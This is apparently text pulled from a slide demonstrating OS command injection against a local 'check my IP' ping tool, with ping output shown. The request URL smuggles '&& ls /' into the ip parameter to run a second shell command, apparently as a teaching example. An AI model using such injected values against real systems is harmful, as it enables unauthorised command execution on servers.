 localhost:5006/execute?ip= 11
내 아이피 확인 (My ip address
localhost:5006/execute?ip=%20114.206.106.72%20&&%20ls%20/
수인
PING 114.206.106.72 (114.206.106.72) 56(84) bytes of data. 64 bytes from 114.206.106.72: icmp_seq=1 ttl=63 time=4.69 ms 64 bytes from 114.206.106.72: icmp_seq=2 ttl=63
time=20.1 ms --- 114.206.106.72 ping statistics --- 2 packets transmitted, 2 received, 0% packet loss, time 1003ms rtt min/avg/max/mdev = 4.689/12.418/20.147/7.729 ms